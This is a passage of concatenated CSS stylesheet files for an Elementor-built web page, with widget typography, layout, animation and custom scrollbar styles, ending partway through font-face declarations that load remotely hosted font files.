.elementor-price-table__additional_info{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-call-to-action .elementor-cta__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-call-to-action .elementor-cta__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-call-to-action .elementor-cta__button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-reviews .elementor-testimonial__header,.elementor-widget-reviews .elementor-testimonial__name{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-reviews .elementor-testimonial__text{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-table-of-contents{--header-color:var(--e-global-color-secondary);--item-text-color:var(--e-global-color-text);--item-text-hover-color:var(--e-global-color-accent);--marker-color:var(--e-global-color-text)}.elementor-widget-table-of-contents .elementor-toc__header,.elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-countdown .elementor-countdown-item{background-color:var(--e-global-color-primary)}.elementor-widget-countdown .elementor-countdown-digits{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-countdown .elementor-countdown-label{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-countdown .elementor-countdown-expire--message{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-widget-author-box .elementor-author-box__name{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-author-box .elementor-author-box__bio{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-author-box .elementor-author-box__button{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var(--e-global-color-secondary);color:var(--e-global-color-secondary)}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var(--e-global-color-text)}.elementor-widget-post-navigation span.post-navigation__next--label{color:var(--e-global-color-text)}.elementor-widget-post-navigation span.post-navigation__prev--label,.elementor-widget-post-navigation span.post-navigation__next--label{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-navigation span.post-navigation__prev--title,.elementor-widget-post-navigation span.post-navigation__next--title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-sitemap .elementor-sitemap-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-sitemap .elementor-sitemap-item,.elementor-widget-sitemap span.elementor-sitemap-list,.elementor-widget-sitemap .elementor-sitemap-item a{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-sitemap .elementor-sitemap-item{color:var(--e-global-color-text)}.elementor-widget-blockquote .elementor-blockquote__content{color:var(--e-global-color-text)}.elementor-widget-blockquote .elementor-blockquote__author{color:var(--e-global-color-secondary)}.elementor-widget-lottie{--caption-color:var(--e-global-color-text)}.elementor-widget-lottie .e-lottie__caption{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where(.e-active,:hover) .e-tab-title-text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where(.e-active,:hover) .e-tab-title-text a{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where(.e-active,:hover) .e-tab-duration{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var(--e-global-color-text)}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var(--e-global-color-text)}.elementor-widget-paypal-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-paypal-button .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-stripe-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-stripe-button .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}
</file>
<file: up2/css/965171e5f44588dace2eb6f311c91574.css>
/*! elementor - v3.24.0 - 18-09-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}
</file>
<file: up2/css/9e50d21394cb8548bb898721fab10838.css>
/*! elementor - v3.24.0 - 18-09-2024 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: up2/css/9e9ebd2939f0f503c1c8ba0e08cfecfa.css>
/*! elementor - v3.24.0 - 18-09-2024 */
.elementor-counter{display:flex;justify-content:center;align-items:stretch;flex-direction:column-reverse}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{flex:1;display:flex;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{text-align:end;flex-grow:var(--counter-prefix-grow,1);white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{text-align:start;flex-grow:var(--counter-suffix-grow,1);white-space:pre-wrap}.elementor-counter .elementor-counter-title{flex:1;display:flex;justify-content:center;align-items:center;margin:0;padding:0;font-size:19px;font-weight:400;line-height:2.5}
</file>
<file: up2/css/02f390c65e62e7fcfaecb40ab6d34eeb.css>
.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg)}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0deg)}
</file>
<file: up2/css/172afce5b6e72cfeb4555af8a58e1d02.css>
.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}
</file>
<file: up2/css/b6f39667ebdd75f18c7df07202eb646b.css>
.elementor-3533 .elementor-element.elementor-element-a3163ea{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:.3s;--padding-top:3px;--padding-bottom:19px;--padding-left:50px;--padding-right:50px}.elementor-3533 .elementor-element.elementor-element-a3163ea:not(.elementor-motion-effects-element-type-background),.elementor-3533 .elementor-element.elementor-element-a3163ea>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,#9a03d7 0%,#820ad1 100%)}.elementor-3533 .elementor-element.elementor-element-a3163ea,.elementor-3533 .elementor-element.elementor-element-a3163ea:before{--border-transition:.3s}.elementor-3533 .elementor-element.elementor-element-a3163ea>.elementor-shape-bottom svg,.elementor-3533 .elementor-element.elementor-element-a3163ea>.e-con-inner>.elementor-shape-bottom svg{width:calc(300% + 1.3px);height:204px}.elementor-3533 .elementor-element.elementor-element-a3163ea>.elementor-shape-bottom,.elementor-3533 .elementor-element.elementor-element-a3163ea>.e-con-inner>.elementor-shape-bottom{z-index:2;pointer-events:none}.elementor-3533 .elementor-element.elementor-element-33a9504 img{width:86px}.elementor-3533 .elementor-element.elementor-element-33a9504>.elementor-widget-container{margin:2px 0 0}.elementor-3533 .elementor-element.elementor-element-33a9504.elementor-element{--align-self:center}.elementor-3533 .elementor-element.elementor-element-e122ace{--display:flex;--gap:0px 0px;--background-transition:.3s;--margin-top:4px;--margin-bottom:-18px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3533 .elementor-element.elementor-element-4a0ef13 .elementor-heading-title{color:#fff;font-family:"Sora",Sans-serif;font-size:14px;font-weight:300}.elementor-3533 .elementor-element.elementor-element-4a0ef13>.elementor-widget-container{margin:3px 0 -4px -32px;padding:0 2px;background-color:#9a03d7}.elementor-3533 .elementor-element.elementor-element-4a0ef13.elementor-element{--align-self:center}.elementor-3533 .elementor-element.elementor-element-4a0ef13{z-index:10}.elementor-3533 .elementor-element.elementor-element-19746d6 .elementor-counter-number-wrapper{color:#fff;font-family:"Montserrat",Sans-serif;font-size:18px;font-weight:700}.elementor-3533 .elementor-element.elementor-element-19746d6>.elementor-widget-container{margin:-16px 0 0 -1px;padding:11px 15px 26px;border-style:solid;border-width:1px;border-color:#fff;border-radius:20px}.elementor-3533 .elementor-element.elementor-element-19746d6.elementor-element{--align-self:center}.elementor-3533 .elementor-element.elementor-element-d6f850e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3533 .elementor-element.elementor-element-94a06f1{--display:flex;--min-height:619px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px}.elementor-3533 .elementor-element.elementor-element-94a06f1,.elementor-3533 .elementor-element.elementor-element-94a06f1:before{--border-transition:.3s}.elementor-3533 .elementor-element.elementor-element-b0cc122{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:.3s}.elementor-3533 .elementor-element.elementor-element-0ec85e1 .elementor-icon-wrapper{text-align:center}.elementor-3533 .elementor-element.elementor-element-0ec85e1.elementor-view-stacked .elementor-icon{background-color:#af3cdc}.elementor-3533 .elementor-element.elementor-element-0ec85e1.elementor-view-framed .elementor-icon,.elementor-3533 .elementor-element.elementor-element-0ec85e1.elementor-view-default .elementor-icon{color:#af3cdc;border-color:#af3cdc}.elementor-3533 .elementor-element.elementor-element-0ec85e1.elementor-view-framed .elementor-icon,.elementor-3533 .elementor-element.elementor-element-0ec85e1.elementor-view-default .elementor-icon svg{fill:#af3cdc}.elementor-3533 .elementor-element.elementor-element-92904ee{text-align:center}.elementor-3533 .elementor-element.elementor-element-92904ee .elementor-heading-title{color:#820ad1;font-family:"Montserrat",Sans-serif;font-size:23px;font-weight:700;text-transform:uppercase;line-height:39px}.elementor-3533 .elementor-element.elementor-element-92904ee>.elementor-widget-container{margin:0 0 -18px}.elementor-3533 .elementor-element.elementor-element-468dbd5{--display:flex;--align-items:center;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--background-transition:.3s}.elementor-3533 .elementor-element.elementor-element-455cd79>.elementor-widget-container{margin:0;padding:1px;border-style:solid;border-width:1px;border-color:#252525;border-radius:15px}.elementor-3533 .elementor-element.elementor-element-455cd79{width:initial;max-width:initial;z-index:1}.elementor-3533 .elementor-element.elementor-element-455cd79.elementor-element{--align-self:center}.elementor-3533 .elementor-element.elementor-element-8659b04{--display:flex;--gap:20px 20px;--background-transition:.3s}.elementor-3533 .elementor-element.elementor-element-eee9c81{text-align:center}.elementor-3533 .elementor-element.elementor-element-eee9c81 .elementor-heading-title{color:#820ad1;font-family:"Sora",Sans-serif;font-size:31px;font-weight:600;line-height:39px}.elementor-3533 .elementor-element.elementor-element-eee9c81>.elementor-widget-container{margin:0 0 -8px}.elementor-3533 .elementor-element.elementor-element-009f59d{text-align:center}.elementor-3533 .elementor-element.elementor-element-009f59d .elementor-heading-title{color:#131313;font-family:"Sora",Sans-serif;font-size:14px;font-weight:400}.elementor-3533 .elementor-element.elementor-element-009f59d>.elementor-widget-container{margin:0}.elementor-3533 .elementor-element.elementor-element-7571856 .elementor-button{font-family:"Sora",Sans-serif;font-size:25px;font-weight:500;fill:#fff;color:#fff;background-color:#820ad1;border-radius:50px}.elementor-3533 .elementor-element.elementor-element-7571856>.elementor-widget-container{margin:0}.elementor-3533 .elementor-element.elementor-element-c4e1681{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:.3s;border-style:solid;--border-style:solid;border-width:2px 0 0;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#dbdbdb;--border-color:#dbdbdb;--border-radius:25% 25% 0% 0%}.elementor-3533 .elementor-element.elementor-element-c4e1681:not(.elementor-motion-effects-element-type-background),.elementor-3533 .elementor-element.elementor-element-c4e1681>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-3533 .elementor-element.elementor-element-c4e1681,.elementor-3533 .elementor-element.elementor-element-c4e1681:before{--border-transition:.3s}.elementor-3533 .elementor-element.elementor-element-28d8223{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:.3s}.elementor-3533 .elementor-element.elementor-element-f14b0e3 .elementor-icon-wrapper{text-align:center}.elementor-3533 .elementor-element.elementor-element-f14b0e3.elementor-view-stacked .elementor-icon{background-color:#cacaca}.elementor-3533 .elementor-element.elementor-element-f14b0e3.elementor-view-framed .elementor-icon,.elementor-3533 .elementor-element.elementor-element-f14b0e3.elementor-view-default .elementor-icon{color:#cacaca;border-color:#cacaca}.elementor-3533 .elementor-element.elementor-element-f14b0e3.elementor-view-framed .elementor-icon,.elementor-3533 .elementor-element.elementor-element-f14b0e3.elementor-view-default .elementor-icon svg{fill:#cacaca}.elementor-3533 .elementor-element.elementor-element-f14b0e3 .elementor-icon{font-size:35px}.elementor-3533 .elementor-element.elementor-element-f14b0e3 .elementor-icon svg{height:35px}.elementor-3533 .elementor-element.elementor-element-f14b0e3{width:var(--container-widget-width,95%);max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0}.elementor-3533 .elementor-element.elementor-element-f14b0e3.elementor-element{--align-self:center}.elementor-3533 .elementor-element.elementor-element-0e4da7a .elementor-icon-wrapper{text-align:center}.elementor-3533 .elementor-element.elementor-element-0e4da7a.elementor-view-stacked .elementor-icon{background-color:#af3cdc}.elementor-3533 .elementor-element.elementor-element-0e4da7a.elementor-view-framed .elementor-icon,.elementor-3533 .elementor-element.elementor-element-0e4da7a.elementor-view-default .elementor-icon{color:#af3cdc;border-color:#af3cdc}.elementor-3533 .elementor-element.elementor-element-0e4da7a.elementor-view-framed .elementor-icon,.elementor-3533 .elementor-element.elementor-element-0e4da7a.elementor-view-default .elementor-icon svg{fill:#af3cdc}.elementor-3533 .elementor-element.elementor-element-0e4da7a .elementor-icon{font-size:35px}.elementor-3533 .elementor-element.elementor-element-0e4da7a .elementor-icon svg{height:35px}.elementor-3533 .elementor-element.elementor-element-0e4da7a{width:var(--container-widget-width,95%);max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0}.elementor-3533 .elementor-element.elementor-element-0e4da7a.elementor-element{--align-self:center}@media(min-width:768px){.elementor-3533 .elementor-element.elementor-element-e122ace{--width:10%}.elementor-3533 .elementor-element.elementor-element-468dbd5{--width:550px}}@media(max-width:767px){.elementor-3533 .elementor-element.elementor-element-a3163ea{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;--padding-top:4px;--padding-bottom:8px;--padding-left:30px;--padding-right:30px}.elementor-3533 .elementor-element.elementor-element-a3163ea>.elementor-shape-bottom svg,.elementor-3533 .elementor-element.elementor-element-a3163ea>.e-con-inner>.elementor-shape-bottom svg{height:121px}.elementor-3533 .elementor-element.elementor-element-33a9504>.elementor-widget-container{margin:0}.elementor-3533 .elementor-element.elementor-element-e122ace{--width:44%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3533 .elementor-element.elementor-element-4a0ef13>.elementor-widget-container{margin:0 0 -6px}.elementor-3533 .elementor-element.elementor-element-19746d6 .elementor-counter-number-wrapper{font-size:17px}.elementor-3533 .elementor-element.elementor-element-19746d6>.elementor-widget-container{margin:-13px -15px 0 0;padding:11px 26px 23px;border-radius:50px}.elementor-3533 .elementor-element.elementor-element-19746d6.elementor-element{--align-self:flex-end}.elementor-3533 .elementor-element.elementor-element-d6f850e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-3533 .elementor-element.elementor-element-94a06f1{--content-width:95%;--min-height:90vh;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px}.elementor-3533 .elementor-element.elementor-element-b0cc122{--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:5px 5px;--margin-top:0px;--margin-bottom:-20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3533 .elementor-element.elementor-element-0ec85e1 .elementor-icon{font-size:17px}.elementor-3533 .elementor-element.elementor-element-0ec85e1 .elementor-icon svg{height:17px}.elementor-3533 .elementor-element.elementor-element-0ec85e1>.elementor-widget-container{margin:0 0 -5px}.elementor-3533 .elementor-element.elementor-element-92904ee .elementor-heading-title{font-size:14px}.elementor-3533 .elementor-element.elementor-element-92904ee>.elementor-widget-container{margin:0}.elementor-3533 .elementor-element.elementor-element-468dbd5{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3533 .elementor-element.elementor-element-455cd79{--container-widget-width:360px;--container-widget-flex-grow:0;width:var(--container-widget-width,360px);max-width:360px;z-index:10}.elementor-3533 .elementor-element.elementor-element-8659b04{--gap:20px 20px}.elementor-3533 .elementor-element.elementor-element-eee9c81 .elementor-heading-title{font-size:24px}.elementor-3533 .elementor-element.elementor-element-009f59d .elementor-heading-title{line-height:1.3em}.elementor-3533 .elementor-element.elementor-element-c4e1681{--content-width:400px;--justify-content:space-evenly;--align-items:center;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--border-radius:25% 25% 0% 0%}.elementor-3533 .elementor-element.elementor-element-28d8223{--width:81%;--justify-content:space-between;--gap:22px 22px;--flex-wrap:nowrap}.elementor-3533 .elementor-element.elementor-element-f14b0e3 .elementor-icon-wrapper{text-align:center}.elementor-3533 .elementor-element.elementor-element-f14b0e3{--container-widget-width:69px;--container-widget-flex-grow:0;width:var(--container-widget-width,69px);max-width:69px}.elementor-3533 .elementor-element.elementor-element-0e4da7a .elementor-icon-wrapper{text-align:center}.elementor-3533 .elementor-element.elementor-element-0e4da7a{--container-widget-width:69px;--container-widget-flex-grow:0;width:var(--container-widget-width,69px);max-width:69px}}.elementor-3533 .elementor-element.elementor-element-19746d6{padding:10px 15px;border-radius:5px}.elementor-3533 .elementor-element.elementor-element-e5da631{opacity:30%}.white{position:absolute;top:0;left:-30%;width:100vw;height:90vh;z-index:-1;overflow:hidden}.squares{height:100%;display:flex;justify-content:space-around;overflow:hidden}.square{animation:squares 9.5s linear infinite;align-self:flex-end;width:1em;height:1em;transform:translateY(100%);background:#f6deff}.square:nth-child(2){height:1.5em;width:3em;animation-delay:1s;animation-duration:17s;filter:blur(5px)}.square:nth-child(3){height:2em;width:1em;animation-delay:1.5s;animation-duration:8s}.square:nth-child(4){height:1em;width:1.5em;animation-delay:.5s;filter:blur(3px);animation-duration:13s}.square:nth-child(5){height:1.25em;width:2em;animation-delay:4s;filter:blur(2px);animation-duration:11s}.square:nth-child(6){height:2.5em;width:2em;animation-delay:2s;filter:blur(1px);animation-duration:9s}.square:nth-child(7){height:5em;width:2em;filter:blur(2.5px);animation-duration:12s}.square:nth-child(8){height:1em;width:3em;animation-delay:5s;filter:blur(6px);animation-duration:18s}.square:nth-child(9){height:1.5em;width:2em;filter:blur(.5px);animation-duration:9s}.square:nth-child(10){height:3em;width:2.4em;animation-delay:6s;filter:blur(.5px);animation-duration:12s}@keyframes squares{from{transform:translateY(100%) rotate(-50deg)}to{transform:translateY(calc(-100vh - 100%)) rotate(20deg)}}.elementor-3533 /* Remove animação e transformação do elemento específico */
.elementor-element.elementor-element-7571856 {
    transform: none !important; /* Remove a transformação de escala */
    animation: none !important; /* Remove a animação de pulsar */
}

/* Código CSS existente não precisa ser modificado, mas é incluído aqui para referência */
@keyframes pulse {
    0% { transform: scale(.95); }
    70% { transform: scale(1); }
}

body, html {
    overflow-x: hidden !important;
}

[data-elementor-type=wp-page] {
    overflow: hidden;
}

body::-webkit-scrollbar {
    width: 9px;
    background-color: #d8d8d8;
}

body::-webkit-scrollbar-thumb {
    border-radius: 0;
    background: linear-gradient(to bottom, #7509bc 10%, #490377 90%);
}

body.elementor-page-3533 .elementor-button {
    border-radius: 5px !important;
}
</file>
<file: up3/css/5921624bf5bbe4c8c091ef09226fa76f.css>
@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols 